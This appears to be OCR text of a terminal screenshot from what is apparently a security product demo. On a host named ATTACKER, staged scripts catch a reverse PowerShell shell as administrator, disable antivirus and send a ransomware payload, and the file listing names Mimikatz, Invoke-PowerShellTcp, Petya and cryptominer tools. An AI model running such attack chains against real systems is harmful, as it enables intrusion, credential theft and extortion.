 Terminal Shell Edit View Window Help 38% Thu Dec 13 12:12 PM Chris Corde
Documents — root@ATTACKER: ~ — ssh root@10.173.118.33 — 142×40
~ — root@ATTACKER: ~ — -bash ... ~/Documents — root@ATTACKER: ~ — ssh root@10.173.118.33
324
3
10-GetShell-App-Tier-1-P-Alert.py A14-DisableAV-App-Tier-1-P-Blocked.py msf-postrec.rc
11-CoverTracksRansomware-App-Tier-1-P-Alert.py Amol Music
12-RevertLatestSnapshot-App-Tier-1-P.note barakTest petya.base64
13-GetShell-App-Tier-1-P-Blocked.py cgi-bin Pictures
14-DisableAV-App-Tier-1-P-Blocked.py cpuminer.zip post-ltcminer
1-Recon.py Desktop post-ltcminer-10.173.119.188.rc
2-GetShell-App-Tier-1-V.py Documents post-ltcminer.rc
3-DisableAV-App-Tier-1-V.py Downloads Public
4-Run-Mimikatz-App-Tier-1-V.py harsh ReverShellListener.py
5-PSexec-Miner-DB-Tier-V.py htianTest sqlrecon1.py
6-MoveToProtectModeAlertDeployMicroSegmentation.note Invoke-Mimikatz.ps1 sqlrecon2.py
7-DisableAV-App-Tier-1-P-Alert.py Invoke-PowerShellTcp.ps1 sqlrecon.cmd
8-GetShell-App-Tier-1-P-Alert.py Jesse template
9-PSexec-Miner-DBTier-BlockedByMicroSegmentaiton-Alert.py ltcminer.ps1 Templates
A10-GetShell-App-Tier-1-P-Alert.py mimikatz.cmd utfile
A11-CoverTracksRansomware-App-Tier-1-P-Alert.py mimikatz.exe Videos
A12-RevertLatestSnapshot-App-Tier-1-P.note miner-10.173.119.188.bash Vijay
A13-GetShell-App-Tier-1-P-Blocked.py miner.bash vmworld-2018
root@ATTACKER:~# ./2-GetShell-App-Tier-1-V.py
listening on [any] 53 ...
connect to [10.173.118.33] from sc2-nsbu-appdef-dhcp-119-213.eng.vmware.com [10.173.119.213] 50468
Windows PowerShell running as user APP-TIER-1-V$ on APP-TIER-1-V
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot>whoami
app-tier-1-v\administrator
PS C:\inetpub\wwwroot> exit
root@ATTACKER:~# ./3-DisableAV-App-Tier-1-V.py
Disabling AV on https://cords.cordsshop.com/ ...
Complete
root@ATTACKER:~# ./11-CoverTracksRansomware-App-Tier-1-P-Alert.py
Covering tracks / ransomwareing: https://cordes.cordsshop.com/ ...
Payload Sent.
root@ATTACKER:~# ./10-GetShell-App-Tier-1-P-Alert.py
listening on [any] 53 ...
^[c
exit